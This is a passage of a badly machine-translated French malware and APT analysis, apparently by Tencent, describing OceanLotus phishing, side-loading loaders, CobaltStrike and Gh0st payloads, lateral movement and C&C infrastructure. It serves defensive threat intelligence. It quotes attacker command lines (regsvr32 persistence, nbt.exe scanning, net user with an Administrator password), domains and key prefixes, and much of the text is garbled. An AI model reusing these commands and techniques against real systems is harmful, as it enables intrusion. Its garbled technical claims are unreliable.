





En plus de décompresser un fichier compressé, mais aussi dans le répertoire de démarrage: version (C \ Users \ Administrateur \ AppData \ Roaming \ Microsoft \ Windows \ StartMenu \ Programs \ Startup) un fichier auto-extractible:

Il y a un déballés {7026ce06-ee00-4ebd-b00e-f5150d86c13e} fichier .ocx, puis exécutez la commande

regsvr32 / s / i {7026ce06-ee00-4ebd-b00e-f5150d86c13e} .ocx effectuée.

Détails techniques de la dll OCX même partie de la mémoire de l'analyse précédente du document macro, ne pas les répéter ici.





4, a publié une analyse de documents





Après la chute de la machine de l'attaquant, l'attaquant va continuer les machines contrôlées à l'attaque: la sortie d'une nouvelle machine de liaison par le script cheval de Troie, ce cheval de Troie ne peut fonctionner sur la machine pour réaliser deux chargeurs, loader techniques est l'utilisation du blanc et du noir, tels que l'utilisation googleupdate.exe + goopdate.dll, comprenant en outre en outre, ces noms:

KuGouUpdate.exe + goopdate.dll AdobeUpdate.exe + goopdate.dll Bounjour.exe + goopdate.dll1) Analyse de la chargeuse 1



Schéma suit:









Après les exécute Troie l'allocation d'espace mémoire, copie espace shellcode pour exécuter une nouvelle application, la fonction shellcode est d'utiliser le nom de l'ordinateur local + mot de passe pour configurer le hachage comme la clé pour déchiffrer le playload final et playload vérifier, après le succès de la création d'une nouvelle enfiler exécution playload.

2) Analyse du chargeur 2

Diagramme est la suivante:





Loader 2 est l'ajout d'une couche de clé de cryptage aléatoire sur la base du chargeur 1 sur la meilleure lutte détecter les logiciels d'analyse de sécurité, et l'analyse d'interférence pour bac à sable automatisé en accrochant les fonctions API flux cheval de Troie, puis d'exécution du chaos.

Tout d'abord, dll fonctions de LdrLoadDll de crochet au niveau du point d'entrée, l'appel d'API prend le relais exécution lors de l'exécution flux déchiffré shellcode de décryptage de code intégré dans le mot de passe aléatoire, est d'utiliser la fonction shellcode configuré nom d'ordinateur local + mot de passe de hachage en tant que clé pour décrypter le dernier playload et playload vérifier, créer un nouveau thread d'exécution playload après le succès:

un comportement cohérent de shellcode déchiffré avec loader1:

préfixe de chiffrement sont associées:

AMDservice justletMeholdU 360zipfuckyou PJFgaJunlmzRdjx79txe sadasddsadsa @ 350sadsad 210.72.156.203 triste @ 1232198sadasd fuckthis @ wwww360sad 1KR20RYMPVYDRGU @ sasd GoogleCompany ......La dernière playload Il y a trois chevaux de Troie sont communs lotus mer, respectivement CobaltStrike, Gh0st, Denis.

RAT1: CobaltStrike

RAT2: révision Gh0st

Le cheval de Troie soupçonné d'utiliser la révision de gh0st open source, support tcp, UPD, les paquets sont compressés en utilisant zlib.





RAT3: Denis

5, et à fournir le mouvement latéral droit

De plus, nous avons également constaté que la mer Lotus continuera d'être attaqué dans le réseau pour un mouvement latéral, afin de pénétrer dans plusieurs machines:



Utilisation au sein nbt.exe segment de réseau de balayage, qui peut être collectée par la force brute ou le partage du réseau d'informations d'identification au sein du réseau d'utilisateurs et mots de passe, tels que:

C: WINDOWS \ \ \ system32 cmd.exe / C nbt.exe 192.168.1.105/24;Voir par commande net user ou accéder à d'autres hôte connexes au sein du réseau, tels que:

net user \ 192.168.1.83 \ C # 3 /U:192.168.1.183\Administrator 123456; hachage NTLM.De plus, le préfixe de cryptage dans le paragraphe précédent, nous avons également une adresse IP: 210.72.156.203 chiffrement comme préfixe, nous avons vu les demandes de Tencent Antu:

On peut trouver, peut être associée à nbtscan-1.0.35.exe et mmc.exe, il est également associé à la pénétration du réseau.





Une fois le réseau perméat également dans la machine, l'attaquant a également fait chauve-souris et émis le script js pour effectuer des opérations ultérieures.

Les noms de script tels que encode.js, 360se.txt, 360PluginUpdater.js, 360DeepScanner.js, 360Tray.js et ainsi de suite.

Tels que: 360PluginUpdater.bat + 360PluginUpdater.js

fonction de sortie 360PluginUpdater.bat est de script Crypter 360PluginUpdater.dat, après le changement de nom d'achèvement 360PluginUpdater.js, et l'exécuter:



360PluginUpdater.js est crypté de script:

Après une série de finale décryptées à l'aide d'un script après avoir effectué eval de décryptage:





Après le décryptage et la norme base64 obtenue après deux loader objets sérialisés et playload, et un procédé chargeur LoadShell appel dans la mémoire.



Le chargeur est pdb: E: \ PRIV \ Framework \ \ tools codes \ exe2js \ loader \ obj \ loader.pdb de la presse, sa fonction est d'allouer de la mémoire, effectuer le chargeur de décryptage playload:

Code chargement tête portant la charge utile PE:



Le dernier appel ReflectiveLoader obtenir dll charge de la mémoire:

La finale est de contrôle à distance de la plate-forme d'attaque CobaltStrike:

Troisièmement, l'analyse de l'attaquant

Phishing e-mails à partir du nom de messagerie pour le point de vue de cette attaque, l'attaque a pris l'aide d'un e-mail Netease et 126.com 163.com libre, comme baixiao ****** @ 126.com, duancongrui ** @ 163 .com et ainsi de suite. les formats de nom Mail sont au nom + sous forme numérique. Il y a quelques caractéristiques des noms chinois.

En outre, l'enregistrement du domaine C & C, comme cloud.360cn.info, chinaport.org, dns.chinanews.network, order.dianpingsh.com aussi avec différentes caractéristiques chinoises.

De phishing contenu e-mail et des pièces jointes, l'attaquant des conditions nationales de la Chine et des informations connexes ont aussi beaucoup de compréhension.

IV Résumé

L'un des plus actifs des organisations mer APT organisation Lotus au cours des dernières années, les attaques contre les secteurs sensibles en Chine continentale, il est en constante évolution, et mettre à jour son arsenal d'attaque, le logiciel de sécurité de by-pass pour atteindre l'objectif de la défense. Le chargement en constante évolution, le procédé de confusion, une variété d'autres formes d'appât, utiliser la nouvelle attaque Nday, tels que l'attaque de l'onde WinRAR ACE (CVE-2018-20250). En plus de l'arsenal constamment mis à jour, l'organisation est également tout à fait au courant de la situation en Chine, y compris la politique, les habitudes, etc., ce qui rend aussi le personnel de confusion associée, est une attaque réussie augmente le taux de réussite.

De plus, l'organisation est en constante expansion de la portée de l'attaque, en plus des organismes gouvernementaux, des agences maritimes, le Département du commerce, des unités de qualité inférieure énergie, les institutions de recherche les attaques subies sont en constante augmentation, alors que les attaques contre les personnes, en tant que professeur, avocats les attaques de phishing sont constamment menées.

Par conséquent, nous rappelons les départements concernés et le personnel des institutions pertinentes et d'améliorer efficacement la sensibilisation à la sécurité nationale, de sensibiliser la sécurité du réseau, ne vous laissez pas berner par des informations de phishing, afin de ne pas causer des dommages importants à la sécurité nationale.

Cinq recommandations de sécurité

1. Ne pas ouvrir les pièces jointes de courrier électronique provenant de sources inconnues;

2, les correctifs du système en temps opportun et de logiciels correctifs importants;

3. Manipuler les documents Office, à moins que les documents confirmant la source fiable, pleinement conscient des conséquences du document ouvert, ou ne doit pas permettre au code de macro au bureau ouvert;

* Auteur: femme de ménage informatique Tencent, tiré à part FreeBuf.COM